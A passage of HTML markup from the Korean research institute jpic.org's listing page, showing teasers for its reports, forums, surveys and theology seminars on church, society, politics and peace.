						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-21%ed%98%b8-%ec%97%ac%ec%84%b1%ea%b3%bc-%ec%95%88%ec%a0%84%ed%95%9c-%ec%82%b6-_-%ea%b6%8c%eb%91%90%ec%96%b8/">
							<h1>기사연 리포트 21호) 여성과 안전한 삶 _ 권두언</h1>
						</a>
						<p>권 두 언 여성과 안전한 삶 김 상 덕 한국기독교사회문제연구원 실장 최근 신당역에서 발생한 안타까운 사건은 우리 사회에서 여성이&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%ac%eb%9f%bc-%eb%b3%80%ed%99%94%ed%95%98%eb%8a%94-%ed%98%b9%ec%9d%80-%eb%8b%b5%eb%b3%b4%ed%95%98%eb%8a%94-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c%ec%99%80-%ec%b2%ad/">
							<img width="600" height="400" src="http://jpic.org/wp-content/uploads/2022/04/한국교회와-청년담론ss-600x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2022/04/한국교회와-청년담론ss-600x400.png 600w, http://jpic.org/wp-content/uploads/2022/04/한국교회와-청년담론ss-272x182.png 272w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%ac%eb%9f%bc-%eb%b3%80%ed%99%94%ed%95%98%eb%8a%94-%ed%98%b9%ec%9d%80-%eb%8b%b5%eb%b3%b4%ed%95%98%eb%8a%94-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c%ec%99%80-%ec%b2%ad/">
							<h1>[기사연 포럼] &#8220;변화하는 혹은 답보하는 한국교회와 청년담론&#8221;</h1>
						</a>
						<p>자료집 링크: www.jpic.org/data/Forum_220428.pdf &#8220;변화하는 혹은 답보하는 한국교회와 청년담론&#8221; 세션 1. 코로나19 시대, 한국교회의&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b819%ed%98%b8-%ea%b8%b0%eb%8f%85%ea%b5%90%ec%99%80-%ec%a0%95%ec%b9%98-%ec%95%a0%ed%86%b5%ed%95%98%eb%8a%94-%ec%9e%90%eb%8a%94-%eb%b3%b5/">
							<img width="600" height="400" src="http://jpic.org/wp-content/uploads/2022/03/report19cove2.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2022/03/report19cove2.png 600w, http://jpic.org/wp-content/uploads/2022/03/report19cove2-300x200.png 300w, http://jpic.org/wp-content/uploads/2022/03/report19cove2-272x182.png 272w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b819%ed%98%b8-%ea%b8%b0%eb%8f%85%ea%b5%90%ec%99%80-%ec%a0%95%ec%b9%98-%ec%95%a0%ed%86%b5%ed%95%98%eb%8a%94-%ec%9e%90%eb%8a%94-%eb%b3%b5/">
							<h1>기사연 리포트19호 전문 &#8211; “기독교와 정치: 애통하는 자는 복이 있나니”</h1>
						</a>
						<p>권두언) 평화와 정의, 창조질서의 보전을 위한 한국기독교인의 선택은? 김 영 주한국기독교사회문제연구원 원장 지금 한국민들의 눈은&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/5989-2/">
							<img width="600" height="400" src="http://jpic.org/wp-content/uploads/2022/02/2021-개신교인인식조사_t-600x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2022/02/2021-개신교인인식조사_t.png 600w, http://jpic.org/wp-content/uploads/2022/02/2021-개신교인인식조사_t-300x200.png 300w, http://jpic.org/wp-content/uploads/2022/02/2021-개신교인인식조사_t-272x182.png 272w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
						<a title="Read full article" href="http://jpic.org/5989-2/">
							<h1>&#8220;2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석&#8221; 결과발표회</h1>
						</a>
						<p>&#8220;2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석&#8221; 연구 결과를 발표합니다. 본 설문은 한국기독교사회문제연구원이&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-18%ed%98%b8-%ec%a0%84%eb%ac%b8/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2021/12/특1-1-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2021/12/특1-1-608x400.png 608w, http://jpic.org/wp-content/uploads/2021/12/특1-1-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-18%ed%98%b8-%ec%a0%84%eb%ac%b8/">
							<h1>기사연 리포트 18호 전문</h1>
						</a>
						<p>전문 PDF 다운로드 코로나 시대를 지나면서 한국교회는 고민이 깊어지고 있습니다. 한국교회는 우리 시대에 주어진 과제에 대해 적절한&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-17%ed%98%b8-%ec%a0%84%eb%ac%b8/">
							<img width="600" height="400" src="http://jpic.org/wp-content/uploads/2021/09/thumb-600x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2021/09/thumb.png 600w, http://jpic.org/wp-content/uploads/2021/09/thumb-300x200.png 300w, http://jpic.org/wp-content/uploads/2021/09/thumb-272x182.png 272w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-17%ed%98%b8-%ec%a0%84%eb%ac%b8/">
							<h1>기사연 리포트 17호 전문</h1>
						</a>
						<p>전문 PDF 다운로드   &lt;기사연 리포트&gt; 17호 권두언 줄어드는 종교인구와 한국교회   김 상 덕한국기독교사회문제연구원 연구실장  &hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/16%ed%98%b8%eb%a5%bc-%ed%8e%b4%eb%82%b4%eb%a9%b0/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2021/06/1616-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2021/06/1616-608x400.png 608w, http://jpic.org/wp-content/uploads/2021/06/1616-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/16%ed%98%b8%eb%a5%bc-%ed%8e%b4%eb%82%b4%eb%a9%b0/">
							<h1><기사연 리포트> 16호 전문</h1>
						</a>
						<p>&lt;기사연 리포트&gt; 16호를 펴내며 김영주한국기독교사회문제연구원 원장 2021년 6월, 코로나19 위기는 여전히 현재 진행형입니다. 일부&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2020media/">
							<img width="500" height="320" src="http://jpic.org/wp-content/uploads/2021/04/KakaoTalk_20210415_105956321s.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2021/04/KakaoTalk_20210415_105956321s.png 500w, http://jpic.org/wp-content/uploads/2021/04/KakaoTalk_20210415_105956321s-300x192.png 300w, http://jpic.org/wp-content/uploads/2021/04/KakaoTalk_20210415_105956321s-115x75.png 115w" sizes="(max-width: 500px) 100vw, 500px" />						</a>
						<a title="Read full article" href="http://jpic.org/2020media/">
							<h1>2020 개신교인 미디어 활용실태 조사 결과 발표 (자료집)</h1>
						</a>
						<p>(사)한국기독교사회문제연구원(이사장 윤길수, 원장 김영주, 이하 기사연)은 빠르게 변화하는 미디어 환경 속에서 개신교인의 미디어&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ec%a3%bc%ec%9a%94-%ec%82%ac%ed%9a%8c-%ed%98%84%ec%95%88%ec%97%90-%eb%8c%80%ed%95%9c-%ea%b0%9c%ec%8b%a0%ea%b5%90%ec%9d%b8-%ec%9d%b8%ec%8b%9d%ec%a1%b0%ec%82%ac-raw-data-%ec%8b%a0%ec%b2%ad%ec%84%9c/">
							<img width="608" height="343" src="http://jpic.org/wp-content/uploads/2020/10/2020인식조사thumb-608x343.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2020/10/2020인식조사thumb-608x343.png 608w, http://jpic.org/wp-content/uploads/2020/10/2020인식조사thumb-300x169.png 300w, http://jpic.org/wp-content/uploads/2020/10/2020인식조사thumb.png 610w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ec%a3%bc%ec%9a%94-%ec%82%ac%ed%9a%8c-%ed%98%84%ec%95%88%ec%97%90-%eb%8c%80%ed%95%9c-%ea%b0%9c%ec%8b%a0%ea%b5%90%ec%9d%b8-%ec%9d%b8%ec%8b%9d%ec%a1%b0%ec%82%ac-raw-data-%ec%8b%a0%ec%b2%ad%ec%84%9c/">
							<h1>개신교인 인식조사 통계자료 열람신청서</h1>
						</a>
						<p>주요 사회 현안에 대한 개신교인 인식조사 통계자료(Raw Data) 신청 요령 자료 요청 시 아래의 링크를 클릭하시고 신청서를 작성하시기&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/5266-2/">
							<img width="608" height="355" src="http://jpic.org/wp-content/uploads/2020/08/sddefault-1-e1597815190351-608x355.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" />						</a>
						<a title="Read full article" href="http://jpic.org/5266-2/">
							<h1>신박한 기독교 수다쇼 [어쩌다 쌀-롱] ep.4_3 &#8220;뒤집는 복음, 섬기는 교회&#8221;</h1>
						</a>
						<p>신박한(?) 네 남자의 본격 수다쌀롱 평범한 40대 남성들이 모였다. 기독교 교양 프로그램을 원하지만, 실상은 통쾌한 기독교 미디어&hellip;</p>					</section>
				</li>
					</ul>
		<ul class="rslides-direction-nav"></ul>
	</div>
			<section id="post-roll" class="post-roll">
																	<article id="post-7172" class="post-7172 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-forum">
													<figure>
								<a href="http://jpic.org/2026-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2026/01/2601-배근주-205x145.png" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/2026-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/" title="Read full article" rel="bookmark">
									[2026 기사연 신학 세미나] &#8220;더 많은 민주주의, 더 깊은 민주주의를 향하여&#8221; 4차 &#8211; 한국의 기독교 시온주의와 선민 민족주의								</a>
							</h1>
														<nav>
																	<time datetime="2026-1월-월T02:01:49KST" pubdate="pubdate">2026년 1월 12일</time>																																	<a class="comment-count" href="http://jpic.org/2026-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/2026-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-7091" class="post-7091 post type-post status-publish format-standard has-post-thumbnail hentry category-19 category-13">
													<figure>
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-28%ed%98%b8-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2025/05/001-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-28%ed%98%b8-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98/" title="Read full article" rel="bookmark">
									기사연 리포트 28호) 시온주의의 해체와 팔레스타인의 해방								</a>
							</h1>
							<p>기사연 리포트 28호 전문 (클릭)</p>
							<nav>
																	<time datetime="2025-5월-수T04:05:00KST" pubdate="pubdate">2025년 5월 7일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-28%ed%98%b8-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-28%ed%98%b8-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																	<div class="featured-thumbnails-container">
							<a href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%b6%81%ed%86%a0%ed%81%ac-%ea%b7%b9%ec%9a%b0-%ec%b2%ad%eb%85%84%ec%9d%98-%ec%8b%ac%eb%a6%ac%ec%a0%81-%ed%83%84%ec%83%9d-%ea%b9%80%ed%98%84/" title="Read full article" rel="bookmark">
				<div class="featured-thumbnail">
					<img width="115" height="75" src="http://jpic.org/wp-content/uploads/2025/11/1-115x75.jpg" class="attachment-watson_featured_thumbnail size-watson_featured_thumbnail wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/11/1-115x75.jpg 115w, http://jpic.org/wp-content/uploads/2025/11/1-608x400.jpg 608w" sizes="(max-width: 115px) 100vw, 115px" />					<span>[2025 기사연 북토크] “극우 청년의 심리적 탄생” &#8211; 김현수 저자와의 만남</span>
				</div>
			</a>
								<a href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/" title="Read full article" rel="bookmark">
				<div class="featured-thumbnail">
					<img width="115" height="75" src="http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-115x75.jpg" class="attachment-watson_featured_thumbnail size-watson_featured_thumbnail wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-115x75.jpg 115w, http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-608x400.jpg 608w" sizes="(max-width: 115px) 100vw, 115px" />					<span>[2025 기사연 신학 세미나] “더 많은 민주주의, 더 깊은 민주주의를 향하여”</span>
				</div>
			</a>
								<a href="http://jpic.org/2025-%ec%a0%9c3%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ec%84%b8%ea%b3%84%ea%b5%90%ed%9a%8c%ec%9d%98/" title="Read full article" rel="bookmark">
				<div class="featured-thumbnail">
					<img width="115" height="75" src="http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-115x75.png" class="attachment-watson_featured_thumbnail size-watson_featured_thumbnail wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-115x75.png 115w, http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-608x400.png 608w" sizes="(max-width: 115px) 100vw, 115px" />					<span>[2025 제3차 기사연 에큐포럼] “극우주의와 세계교회의 대응” 국제 에큐메니칼 회의</span>
				</div>
			</a>
								<a href="http://jpic.org/2025-%ec%a0%9c2%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4/" title="Read full article" rel="bookmark">
				<div class="featured-thumbnail last">
					<img width="115" height="75" src="http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-115x75.jpg" class="attachment-watson_featured_thumbnail size-watson_featured_thumbnail wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-115x75.jpg 115w, http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-608x400.jpg 608w" sizes="(max-width: 115px) 100vw, 115px" />					<span>[2025 제2차 기사연 에큐포럼] &#8220;시온주의의 해체와 팔레스타인의 해방&#8221;</span>
				</div>
			</a>
						</div>
																				<article id="post-7000" class="post-7000 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-forum">
													<figure>
								<a href="http://jpic.org/2024-%ec%a0%9c5%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%97%90%ed%81%90%ec%9a%b4%eb%8f%99-%eb%98%90-%eb%8b%a4%eb%a5%b8-100%eb%85%84%ec%9d%98-%ec%a0%84/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2024/11/웹자보_24.11.27-205x145.png" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/2024-%ec%a0%9c5%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%97%90%ed%81%90%ec%9a%b4%eb%8f%99-%eb%98%90-%eb%8b%a4%eb%a5%b8-100%eb%85%84%ec%9d%98-%ec%a0%84/" title="Read full article" rel="bookmark">
									[2024 제5차 기사연 에큐포럼] “에큐운동, 또 다른 100년의 전망&#8221; 개최 일시 연기 안내								</a>
							</h1>
							<p>2024년 12월 12일 개최 예정이었던 제5차 기사연 에큐포럼 “에큐운동, 또 다른 100년의 전망”은 긴박하게 돌아가는 시국에 따른 발표자들의 일정을 감안하여 잠정 연기하기로 하였습니다. 기다려 주신 분들께&hellip;</p>
							<nav>
																	<time datetime="2024-11월-수T11:11:39KST" pubdate="pubdate">2024년 11월 27일</time>																																	<a class="comment-count" href="http://jpic.org/2024-%ec%a0%9c5%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%97%90%ed%81%90%ec%9a%b4%eb%8f%99-%eb%98%90-%eb%8b%a4%eb%a5%b8-100%eb%85%84%ec%9d%98-%ec%a0%84/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/2024-%ec%a0%9c5%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%97%90%ed%81%90%ec%9a%b4%eb%8f%99-%eb%98%90-%eb%8b%a4%eb%a5%b8-100%eb%85%84%ec%9d%98-%ec%a0%84/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6915" class="post-6915 post type-post status-publish format-standard has-post-thumbnail hentry category-dossier category-13">
													<figure>
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-1%ed%98%b8-%ec%9d%b4%ec%8a%a4%eb%9d%bc%ec%97%98%ea%b3%bc-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98-%ec%a2%85%ea%b5%90%ec%99%80/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2024/06/도시에-표지_최종-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-1%ed%98%b8-%ec%9d%b4%ec%8a%a4%eb%9d%bc%ec%97%98%ea%b3%bc-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98-%ec%a2%85%ea%b5%90%ec%99%80/" title="Read full article" rel="bookmark">
									기사연 도시에 1호) 이스라엘과 팔레스타인의 종교와 정치,  그리고 관용/불관용의 문제								</a>
							</h1>
														<nav>
																	<time datetime="2024-6월-월T03:06:17KST" pubdate="pubdate">2024년 6월 17일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-1%ed%98%b8-%ec%9d%b4%ec%8a%a4%eb%9d%bc%ec%97%98%ea%b3%bc-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98-%ec%a2%85%ea%b5%90%ec%99%80/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-1%ed%98%b8-%ec%9d%b4%ec%8a%a4%eb%9d%bc%ec%97%98%ea%b3%bc-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8%ec%9d%98-%ec%a2%85%ea%b5%90%ec%99%80/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6877" class="post-6877 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-forum">
													<figure>
								<a href="http://jpic.org/2024-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%b2%ad%eb%85%84%ec%9d%b4-%eb%96%a0%eb%82%98%eb%8a%94-%ea%b5%90%ed%9a%8c-%eb%af%b8%eb%9e%98%ea%b0%80/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2024/02/제1차-에큐포럼-웹자보_24.2.14-205x145.png" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/2024-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%b2%ad%eb%85%84%ec%9d%b4-%eb%96%a0%eb%82%98%eb%8a%94-%ea%b5%90%ed%9a%8c-%eb%af%b8%eb%9e%98%ea%b0%80/" title="Read full article" rel="bookmark">
									[2024 제1차 기사연 에큐포럼] &#8220;청년이 떠나는 교회, 미래가 있을까?&#8221;								</a>
							</h1>
							<p>2024 제1차 기사연 에큐포럼 &#8220;청년이 떠나는 교회, 미래가 있을까?&#8221; ·일 시: 2024. 2. 22. (목) 오후 3시-5시·장 소: 기사연 공간이제 (충정로11길 20, CI빌딩 지하 1층)·발 제:&hellip;</p>
							<nav>
																	<time datetime="2024-2월-목T10:02:28KST" pubdate="pubdate">2024년 2월 15일</time>																																	<a class="comment-count" href="http://jpic.org/2024-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%b2%ad%eb%85%84%ec%9d%b4-%eb%96%a0%eb%82%98%eb%8a%94-%ea%b5%90%ed%9a%8c-%eb%af%b8%eb%9e%98%ea%b0%80/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/2024-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%b2%ad%eb%85%84%ec%9d%b4-%eb%96%a0%eb%82%98%eb%8a%94-%ea%b5%90%ed%9a%8c-%eb%af%b8%eb%9e%98%ea%b0%80/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6867" class="post-6867 post type-post status-publish format-standard has-post-thumbnail hentry category-19 category-13">
													<figure>
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-25%ed%98%b8-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-%ec%9e%ac/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2024/01/25호-앞-205x145.png" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-25%ed%98%b8-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-%ec%9e%ac/" title="Read full article" rel="bookmark">
									기사연 리포트 25호) 화해·평화를 향한 한일관계의 재편								</a>
							</h1>
							<p>기사연 리포트 25호 전문 (클릭)</p>
							<nav>
																	<time datetime="2024-1월-목T03:01:54KST" pubdate="pubdate">2024년 1월 25일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-25%ed%98%b8-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-%ec%9e%ac/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-25%ed%98%b8-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-%ec%9e%ac/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6685" class="post-6685 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-forum">
													<figure>
